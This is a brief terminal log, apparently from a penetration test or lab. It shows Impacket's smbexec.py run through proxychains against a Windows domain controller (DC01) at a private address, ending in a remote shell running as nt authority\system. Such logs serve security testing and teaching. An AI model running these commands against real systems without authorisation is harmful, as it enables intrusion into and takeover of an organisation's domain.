 root@debian1:/opt/impacket# proxychains smbexec.py administrator@192.168.88.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
Password:
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.88.10:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC01
C:\Windows\system32>